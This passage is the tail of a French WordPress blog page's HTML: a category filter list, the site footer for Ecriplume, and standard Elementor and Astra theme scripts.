for="sf-input-f8f5b843ab84341495d45224fdb4d6a2">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-5398bcaacb105ce074f565058871cae9"><label class="sf-label-checkbox" for="sf-input-5398bcaacb105ce074f565058871cae9">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-15e8b0aed3f6f614b558b2173d3b8d80"><label class="sf-label-checkbox" for="sf-input-15e8b0aed3f6f614b558b2173d3b8d80">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-5c79a86928e87881a3155f8056156455"><label class="sf-label-checkbox" for="sf-input-5c79a86928e87881a3155f8056156455">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-dfe913187d6d0738117a06bf228999ab"><label class="sf-label-checkbox" for="sf-input-dfe913187d6d0738117a06bf228999ab">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-573d9e0c9011cd9b2b9254308db22a1f"><label class="sf-label-checkbox" for="sf-input-573d9e0c9011cd9b2b9254308db22a1f">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-14180ca1dcb64afc08b326681fb89f03"><label class="sf-label-checkbox" for="sf-input-14180ca1dcb64afc08b326681fb89f03">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-eb4b8c7f8440df36f5c03ab0f2e8878b"><label class="sf-label-checkbox" for="sf-input-eb4b8c7f8440df36f5c03ab0f2e8878b">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-34bbbd8c29ba0d6f727c6d8578d6beed"><label class="sf-label-checkbox" for="sf-input-34bbbd8c29ba0d6f727c6d8578d6beed">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-5a52a6886681d9fe2aab19df97f4429c"><label class="sf-label-checkbox" for="sf-input-5a52a6886681d9fe2aab19df97f4429c">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-87406556e3f841acacc626eddd7b1af8"><label class="sf-label-checkbox" for="sf-input-87406556e3f841acacc626eddd7b1af8">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-e5db2d8eb9300530a2f8f6ea8394cc7a"><label class="sf-label-checkbox" for="sf-input-e5db2d8eb9300530a2f8f6ea8394cc7a">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-346d38343d7fe9dcb5e79fbf3bdb9690"><label class="sf-label-checkbox" for="sf-input-346d38343d7fe9dcb5e79fbf3bdb9690">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-9fff43ef56439852fff4d528f4150c75"><label class="sf-label-checkbox" for="sf-input-9fff43ef56439852fff4d528f4150c75">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-6196109223d5845e87b8a8c0575bf659"><label class="sf-label-checkbox" for="sf-input-6196109223d5845e87b8a8c0575bf659">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-ff6a257956880c805d871a0c89731da6"><label class="sf-label-checkbox" for="sf-input-ff6a257956880c805d871a0c89731da6">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-455a2fcafa50a6a2455d15cb1e064ea9"><label class="sf-label-checkbox" for="sf-input-455a2fcafa50a6a2455d15cb1e064ea9">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-ae9a88580c94067e40f30d29c379397c"><label class="sf-label-checkbox" for="sf-input-ae9a88580c94067e40f30d29c379397c">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-644024139003788bbeed338acb3bd46a"><label class="sf-label-checkbox" for="sf-input-644024139003788bbeed338acb3bd46a">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-ebeb3362d524a33f00690e680bb43977"><label class="sf-label-checkbox" for="sf-input-ebeb3362d524a33f00690e680bb43977">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-dc8773112ae6896a19c57fedf52350ab"><label class="sf-label-checkbox" for="sf-input-dc8773112ae6896a19c57fedf52350ab">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-32dcdeaf058067020593f52b2cd2d617"><label class="sf-label-checkbox" for="sf-input-32dcdeaf058067020593f52b2cd2d617">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-6dfe7a2d284a1292874e31212256fb2c"><label class="sf-label-checkbox" for="sf-input-6dfe7a2d284a1292874e31212256fb2c">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-dae5f730681ed101b75854105d16f1e5"><label class="sf-label-checkbox" for="sf-input-dae5f730681ed101b75854105d16f1e5">Santé<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-0f4d3f085591dc69b32c297d42a70772"><label class="sf-label-checkbox" for="sf-input-0f4d3f085591dc69b32c297d42a70772">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-dc87bc79723ce7502b7fd82ab1c3dbbe"><label class="sf-label-checkbox" for="sf-input-dc87bc79723ce7502b7fd82ab1c3dbbe">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-a8db972234854e961e45552f3006cdcf"><label class="sf-label-checkbox" for="sf-input-a8db972234854e961e45552f3006cdcf">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-5cb836e3dbb11ac5233cafeb69560e0c"><label class="sf-label-checkbox" for="sf-input-5cb836e3dbb11ac5233cafeb69560e0c">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-1a2d840ef5fffb591b676df5eae5e998"><label class="sf-label-checkbox" for="sf-input-1a2d840ef5fffb591b676df5eae5e998">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-23a83af52c1c3c90e0cae0cf6f110aae"><label class="sf-label-checkbox" for="sf-input-23a83af52c1c3c90e0cae0cf6f110aae">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-0a1525ab7f4d97a0128411dece4f9f10"><label class="sf-label-checkbox" for="sf-input-0a1525ab7f4d97a0128411dece4f9f10">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-e6f47cc4a5bdfca6a13286806a307503"><label class="sf-label-checkbox" for="sf-input-e6f47cc4a5bdfca6a13286806a307503">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-d2f0f7cb8cedd0fa367d47a43ea44754"><label class="sf-label-checkbox" for="sf-input-d2f0f7cb8cedd0fa367d47a43ea44754">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-ce21f42003db73cb83a3d768c3c85da4"><label class="sf-label-checkbox" for="sf-input-ce21f42003db73cb83a3d768c3c85da4">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-ed052351b8d50b565cf8424bfa9487bd"><label class="sf-label-checkbox" for="sf-input-ed052351b8d50b565cf8424bfa9487bd">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-6d0d7f75af35a084be598c875c56b568"><label class="sf-label-checkbox" for="sf-input-6d0d7f75af35a084be598c875c56b568">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-3e280c98291dbe294c65ae22cf2abb22"><label class="sf-label-checkbox" for="sf-input-3e280c98291dbe294c65ae22cf2abb22">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-b4c33d56f460ccf38bf0e3f981f81cbb"><label class="sf-label-checkbox" for="sf-input-b4c33d56f460ccf38bf0e3f981f81cbb">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-6f1e8dab81d3bf652695cab7c3788f38"><label class="sf-label-checkbox" for="sf-input-6f1e8dab81d3bf652695cab7c3788f38">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-06d1cf77c1fe6ceb9fe0757e169f6c0d"><label class="sf-label-checkbox" for="sf-input-06d1cf77c1fe6ceb9fe0757e169f6c0d">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-bc182c569056fb8288db3b7dc509cd46"><label class="sf-label-checkbox" for="sf-input-bc182c569056fb8288db3b7dc509cd46">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-3937b5b91dc789d0f1cc34d1440e8d08"><label class="sf-label-checkbox" for="sf-input-3937b5b91dc789d0f1cc34d1440e8d08">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-5a722d9809e38c9a2e5963cbe0209005"><label class="sf-label-checkbox" for="sf-input-5a722d9809e38c9a2e5963cbe0209005">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f06437259"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Fac\u00e9ties - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
